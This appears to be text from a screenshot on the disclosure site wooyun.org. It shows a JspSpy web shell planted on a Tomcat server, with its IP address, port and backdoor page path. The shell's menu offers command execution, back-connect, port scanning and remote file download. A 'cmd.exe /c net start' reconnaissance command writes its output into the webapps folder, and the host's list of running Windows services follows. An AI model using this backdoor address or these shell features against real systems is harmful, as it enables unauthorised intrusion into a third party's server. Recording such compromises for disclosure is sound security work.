 59.32.204.234:8084/sgjgyjfb/page.jsp
59.32.204.234:8084 (192.168.0.249) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > e:/Tomcat7.1/webapps/sgjgyjfb/Log.txt Execute
Execute Shell »
Parameter
net start Execute
已经启动以下 Windows 服务:
Apache Tomcat 7.0 Tomcat7.0
Apache Tomcat 7.0 Tomcat7.1
Application Host Helper Service
Application Information
Background Intelligent Transfer Service
Base Filtering Engine
Certificate Propagation
COM+ Event System
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Group Policy Client
Human Interface Device Access
IIS Admin Service
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
KSafe service
mbaHOST
Microsoft FTP Service
MySQLa
Net.Pipe Listener Adapter
Net.Tcp Listener Adapter
Net.Tcp Port Sharing Service
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
noteupdateservice service
Plug and Play
Power
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
www.wooyun.org